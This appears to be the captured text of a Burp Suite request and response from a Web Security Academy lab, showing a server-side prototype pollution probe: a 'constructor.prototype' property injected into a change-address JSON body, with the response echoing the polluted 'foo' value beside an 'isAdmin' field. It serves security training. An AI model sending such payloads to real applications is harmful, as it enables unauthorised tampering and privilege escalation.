 Request
Pretty Raw Hex \n
1 POST /my-account/change-address HTTP/2
2 Host: 0aa100ef03415b158005ad2f00e7008e.web-security-academy.net
3 Cookie: session=PPLmOKxR6DqmzzB9TGV15uCzzsBCbvRd
4 Content-Length: 239
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
8 Content-Type: application/json;charset=UTF-8
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/132.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0aa100ef03415b158005ad2f00e7008e.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0aa100ef03415b158005ad2f00e7008e.web-security-academy.net/my-account?id=wiener
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"address_line_1":"Wiener HQa",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"sessionId":"PPLmOKxR6DqmzzB9TGV15uCzzsBCbvRd",
21 "constructor":{
22 "prototype":{
23 "foo":"bar"
24 }
25 }
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 X-Powered-By: Express
3 Cache-Control: no-store
4 Content-Type: application/json; charset=utf-8
5 Etag: W/"d2-vLNpccGAXG8YyBbScwOuERFKgoU"
6 Date: Sat, 12 Apr 2025 09:41:16 GMT
7 Keep-Alive: timeout=5
8 X-Frame-Options: SAMEORIGIN
9 Content-Length: 210
10
11 {
"username":"wiener",
"firstname":"Peter",
"lastname":"Wiener",
"address_line_1":"Wiener HQa",
"address_line_2":"One Wiener Way",
"city":"Wienerville",
"postcode":"BU1 1RP",
"country":"UK",
"isAdmin":false,
"foo":"bar"
}